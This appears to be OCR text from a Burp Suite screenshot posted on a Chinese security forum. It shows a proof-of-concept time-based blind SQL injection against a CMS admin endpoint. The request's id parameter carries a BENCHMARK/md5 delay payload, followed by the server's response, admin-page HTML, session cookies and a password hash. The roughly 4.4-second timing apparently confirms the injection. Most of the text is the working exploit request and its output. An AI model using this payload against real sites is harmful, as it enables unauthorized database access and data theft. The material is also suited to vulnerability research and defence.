 Raw Params Headers Hex
POST
/index.php?case=language&act=add&admin_dir=admin&site=default27&id=1 and
if(1,BENCHMARK(5000000,md5(1)),1)%23 HTTP/1.1
Host: 10.211.55.6
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 8
Connection: close
Referer: http://10.211.55.6/index.php?admin_dir=admin
Cookie: PHPSESSID=268e9201bb4e347895ac2ac5afeb8334;
Hm_lvt_520556228c0113270c0c772027905838=1578917132;
Hm_lpvt_520556228c0113270c0c772027905838=1579064406;
acc_auth=d9568Kwur%2Bv8GLHxl79ulL1w7lquML1KYclY%2FCd%2B9FMDQX9PAipAvJcX%2
Bi5%2FFeRikywpRqDjIPMKsqnOnn9d2eQp; acc_key=RyFT5Up;
arrlanguage=metinfo; admin_lang=cn;
met_auth=11a0WwslIL0v7jkcyi50UGbTqm0I7rkHzPyPr3wrogulnsIuuw9ulmOeCgDwMEUI
Yd6Zl9Yq8Tfo9%2FbxU2SliWwc; met_key=aIYm2EI;
page_iframe_url=http://10.211.55.6/index.php?lang=cn&pageset=1;
loginfalse=0; login_username=admin;
login_password=863211e6ed45ca9046066222dddf16a9
submit=1
? < + > Type a search term 0 matches
Done
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Thu, 16 Jan 2020 14:27:36 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 6007
<script
type="text/javascript">alert("操作完成");gotoinurl("/index.php?case=language&a
ct=edit&id=&admin_dir=admin&site=default&lang_choice=system.php");</script><
ul class="nav nav-tabs" id="record-tab" role="tablist"><li><a href="#"
onclick="gotourl(this)"  data-dataurlid="60" data-dataurlname="编辑"
data-dataurl="/index.php?case=table&act=edit&table=archive&id=1927&deletesta
te=&admin_dir=admin&site=default">编辑</a> <i class="glyphicon
glyphicon-remove record-tab-remove"></i></li><li><a href="#"
onclick="gotourl(this)"  data-dataurlid="59" data-dataurlname="内容管理"
data-dataurl="/index.php?case=table&act=list&table=archive&admin_dir=admin&s
ite=default">内容管理</a> <i class="glyphicon glyphicon-remove
record-tab-remove"></i></li><li><a href="#" onclick="gotourl(this)"
data-dataurlid="58" data-dataurlname="全局设置"
data-dataurl="/index.php?case=config&act=system&set=site&admin_dir=admin&sit
e=default">全局设置</a> <i class="glyphicon glyphicon-remove
record-tab-remove"></i></li><li><a href="#" onclick="gotourl(this)"
data-dataurlid="57" data-dataurlname="自定义"
data-dataurl="/index.php?case=config&act=system&set=websitesite&admin_dir=ad
min&site=default">自定义</a> <i class="glyphicon glyphicon-remove
record-tab-remove"></i></li><li><a href="#" onclick="gotourl(this)"
data-dataurlid="56" data-dataurlname="附件"
data-dataurl="/index.php?case=config&act=system&set=upload&admin_dir=admin&s
ite=default">附件</a> <i class="glyphicon glyphicon-remove
record-tab-remove"></i></li><li><a href="#" onclick="gotourl(this)"
data-dataurlid="55" data-dataurlname="设置"
data-dataurl="/index.php?case=config&act=index&admin_dir=admin&site=default"
>设置</a> <i class="glyphicon glyphicon-remove
record-tab-remove"></i></li><li><a href="#" onclick="gotourl(this)"
data-dataurlid="54" data-dataurlname="管理数据"
data-dataurl="/index.php?case=database&act=baker&admin_dir=admin&site=defaul
t">管理数据</a> <i class="glyphicon glyphicon-remove
? < + > Type a search term 0 matches
先知社区
6,285 bytes | 4,374 millis